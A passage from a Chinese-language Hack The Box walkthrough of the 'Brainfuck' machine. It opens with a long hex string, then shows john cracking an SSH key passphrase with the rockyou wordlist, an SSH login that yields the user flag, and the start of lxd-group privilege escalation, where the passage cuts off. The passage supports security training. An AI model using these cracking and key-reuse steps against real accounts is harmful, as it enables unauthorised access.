dc771bbbebe2f4be679f92e484efd581d3323b2013a2bec09aedb16fddce3b9e572a4075962c36ae55a0eac0695ccd56520a0c416e7429ea3a3b48f37867c057098cef65db6ae82684a5b6e6aff8ebfc8be1530ab83c872f91dcf8ebf9bf76d0f74f29f94adfd38769be3f528c1ce7b1c86aa33a20702d547c97029ba725fbdebb18505adeb0f9603a77c76c72215f5241dc06bc7d1921ca7474a2a431566d517f214eabf544e4780a4f06d7333a59ce10a87e8352a1a2dedafb9d8c32ef0c75249e96461a7259d2feb2ef1ff7a2a717b83064bb553fceddf11dee0044599f114ef4cb8e654dbe3c49c35dd48248cbf7a97f45bcf618dce3ca6ecc62032f8cc197b32cd8a9f345e671527019462c767fa207f50f31d757d76277d1851bb70fd1df84d08911548562d316b98e68b69b22a9792fed0911b799f4ee7a0da5c5a8fde05e1331f3104a5106b1d9ec684eb7a8c42239edac41401a9384483f1d30b22103e61d6dfa9b1b5cf8894c0c4c5d2c7583ee69cdb88752862011e9b5d861233713bdb97f32c4d4c16ee395641c38859b1cbd11543ebf8f64838c85c1434f3dbb0ea6929cee0256a52d58fe2fab0ca83c64d5774c86f94c0a88a9046066aa4f0af7cf46998b511427be5cbcf575fdec918945218985b002a943199dfc05a7167c68fb15c2ca17472bae6f8ddaec6b45f438b209b846b85db361c98a8d1e4438e4fb1ec82a40870038c216e79ab6149a6a1f5f8f53c7887c5ce4854634aa819210116466e08fcae8d8393caf4197b0c9df9ac7bdc7388ed91e8cbc0b10e48d26c85f200bc806bb229dda81db4e3e79a2ea10fe8f1bdba71160f2281db59961f4fb1f22090d64af11aa73f29803c2caf466f1ceef6451f84b04200f91574f0190
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ sudo john id_rsa2 --wordlist=/usr/share/wordlists/rockyou.txt
[sudo] password for kali:
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
3poulakia! (id_rsa)
1g 0:00:00:05 DONE (2023-08-14 01:56) 0.1689g/s 2104Kp/s 2104Kc/s 2104KC/s 3prash0..3pornuthin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
然后连接ssh,成功获取到user flag
┌──(kali㉿kali)-[~/htb/Brainfuck]
└─$ sudo ssh -i id_rsa [email protected]
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-75-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
You have mail.
Last login: Mon Oct 3 19:41:38 2022 from 10.10.14.23
orestis@brainfuck:~$ ls
debug.txt encrypt.sage mail output.txt user.txt
orestis@brainfuck:~$ cat user.txt
2c11cfbc5b959f73ac15a3310bd097c9
权限提升
Lxd
用户在lxd组中,所以可以用lxd提权
orestis@brainfuck:~$ id
uid=1000(orestis) gid=1000(orestis) groups=1000(orestis),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),121(lpadmin),122(sambashare)
热门相关:冉冉心动 大妆 豪门情变,渣总裁滚远点! 大妆 异世修真邪君